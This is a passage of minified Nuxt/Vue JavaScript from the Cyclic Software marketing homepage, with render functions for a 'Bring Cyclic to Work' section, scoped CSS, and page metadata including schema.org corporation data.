gap-10"},[e("NuxtImg",{staticClass:"w-[80%]",attrs:{format:"webp",src:"/images/cyclic-to-work.svg",loading:"lazy",alt:"Bring Cyclic to Work"}}),t._v(" "),e("div",{staticClass:"space-y-5"},[t._m(1),t._v(" "),e("div",{},[e("nuxt-link",{staticClass:"button button-primary m-0 text-base w-max",attrs:{to:"/use-cases/bring-cyclic-to-work"}},[t._v("\n          Learn More\n        ")])],1)])],1)],1)}),[function(){var t=this,e=t._self._c;return e("div",{staticClass:"space-y-6"},[e("h2",{staticClass:"font-extrabold text-4xl lg:text-5xl text-center"},[t._v("\n      Bring Cyclic to Work\n    ")]),t._v(" "),e("p",{staticClass:"text-center text-neutral-300"},[t._v("\n      Boost the productivity of developers in your organization\n    ")])])},function(){var t=this._self._c;return t("div",{staticClass:"space-y-5 text-neutral-300"},[t("p",[this._v("Ready to boost your team's productivity? Bring your AWS account for ultimate control. Collaborate faster with rapid preview environments. Ensure consistency with disposable Dev/Test setups. Let Cyclic lighten the DevOps load, so your team can focus on production challenges. Embrace Cyclic and transform your work environment today!")])])}],!1,null,null,null);e.default=component.exports;installComponents(component,{Pill:r(537).default})},602:function(t,e,r){"use strict";r(578)},603:function(t,e,r){var n=r(68)((function(i){return i[1]}));n.push([t.i,"h1[data-v-c7cfb9a4],h2[data-v-c7cfb9a4]{letter-spacing:2px}.paragraph[data-v-c7cfb9a4]{letter-spacing:.2px}.btn-primary[data-v-c7cfb9a4],.btn-primary[data-v-c7cfb9a4]:active{background-color:var(--pink)}.btn-primary[data-v-c7cfb9a4]:focus,.btn-primary[data-v-c7cfb9a4]:hover{background-color:var(--darkpink)}em[data-v-c7cfb9a4]{color:var(--pink)}.front-page-spacer[data-v-c7cfb9a4]{height:150px}.header-large[data-v-c7cfb9a4]{font-weight:900}.header_image[data-v-c7cfb9a4]{background-repeat:no-repeat;position:absolute;top:0;left:0;right:0;height:100vh;width:100%}.main_splash[data-v-c7cfb9a4]{background:var(--background-pattern-dark);padding:20px;color:#fff;background:linear-gradient(180deg,transparent -11%,var(--background-color)),var(--background-pattern-dark)!important}@keyframes fade_loop-c7cfb9a4{0%{opacity:.9;transform:translateX(0) scale(1)}50%{opacity:1;transform:translateX(-20px) scale(1.07)}to{opacity:.9;transform:translateX(0) scale(1)}}.fade_loop[data-v-c7cfb9a4]{animation-name:fade_loop-c7cfb9a4}@media screen and (max-width:991px){.spacer-smaller[data-v-c7cfb9a4]{height:20px}}.b-content[data-v-c7cfb9a4]{max-width:1250px;text-align:left;margin:0 auto;padding:20px}.b-content h2[data-v-c7cfb9a4]{letter-spacing:normal;font-size:25px;font-weight:500}.b-content p[data-v-c7cfb9a4]{font-family:Arial,Helvetica,sans-serif}.b-content ul[data-v-c7cfb9a4]{margin-left:20px}.header-alert[data-v-c7cfb9a4]{color:#fff;background-color:#080e20;border-radius:10px;border:0 solid #ffc008;animation:popup-c7cfb9a4 .2s}@keyframes popup-c7cfb9a4{0%{transform:scale(1)}50%{transform:scale(1.1)}to{transform:scale(1)}}",""]),n.locals={},t.exports=n},629:function(t,e,r){"use strict";r.r(e);var n=r(582),o=r(590),l=r(583),c=r(584),d=r(617),v=r(585),m=r(586),f=r(587),h=r(588),x=r(618),_=r(589),y=r(591),w=r(577),C={name:"Homepage",head:function(){return{meta:[{hid:"google-site-verification",name:"google-site-verification",content:"lmJwyO7CCfgF7HJ3lEAOAkbHn9JGkXKOa2o_iJsMAnQ"}],script:[{type:"application/ld+json",json:{"@context":"https://schema.org","@type":"Corporation",name:"Cyclic Software",alternateName:"Cyclic",url:"https://www.cyclic.sh",logo:"https://www.cyclic.sh/images/logos/logo-text-blue.png",sameAs:["https://twitter.com/cyclic_sh","https://www.youtube.com/@CyclicSh","https://www.linkedin.com/company/cyclic-software/about","https://github.com/cyclic-software","https://www.cyclic.sh/"]}}]}},components:{SectionHero:n.default,Blurbs:l.default,ProductDemo:o.default,Hero:c.default,FeatureMatrix:d.default,Steps:v.default,Supported:m.default,WhyCyclic:f.default,TrustedBy:h.default,Infrastructure:x.default,Campaign:_.default,CyclicToWork:y.default,GlobalLocations:w.default}},k=(r(602),r(39)),component=Object(k.a)(C,(function(){var t=this,e=t._self._c;return e("div",{attrs:{id:"index-page"}},[e("div",{staticClass:"pt-20"},[e("hero"),t._v(" "),e("Steps"),t._v(" "),e("Supported"),t._v(" "),e("TrustedBy"),t._v(" "),e("GlobalLocations"),t._v(" "),e("Infrastructure"),t._v(" "),e("Blurbs"),t._v(" "),e("WhyCyclic"),t._v(" "),e("CyclicToWork"),t._v(" "),e("feature-matrix"),t._v(" "),e("product-demo"),t._v(" "),e("Campaign")],1)])}),[],!1,null,"c7cfb9a4",null);e.default=component.exports}}]);